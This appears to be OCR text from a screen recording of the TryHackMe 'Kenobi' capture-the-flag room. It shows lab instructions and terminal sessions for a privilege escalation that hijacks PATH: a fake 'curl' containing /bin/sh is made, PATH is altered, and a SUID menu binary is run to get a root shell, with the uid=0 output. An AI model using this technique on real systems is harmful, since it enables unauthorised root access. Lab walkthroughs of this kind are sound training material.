 TryHackMe | Kenobi - M...
/bin/bash
kenobi@kenobi: ~
03:06 PM EN
TryHackMe | Kenobi - Mozilla Firefox
TryHackMe | Kenobi
TryHackMe | Your Profile
https://tryhackme.com/room/kenobi
150%
21
?
Title
IP Address
Expires
Add 1
hour
Kenobi
10.10.232.43
1h 29m 11s
Terminate
As this file runs as the root users privileges, we can manipulate
our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct
permissions and then put its location in our path. This meant
that when the /usr/bin/menu binary was run, its using our path
variable to find the "curl" binary.. Which is actually a version of
/usr/sh, as well as this file being run as root it runs our shell as
root!
kenobi@kenobi: ~
kenobi@kenobi: ~ 101x28
kenobi@kenobi:~$ echo /bin/sh > curl
kenobi@kenobi:~$ chmod 777curl
chmod: missing operand after ‘777curl’
Try 'chmod --help' for more information.
kenobi@kenobi:~$ chmod 777 curl
kenobi@kenobi:~$ chmod +x curl
kenobi@kenobi:~$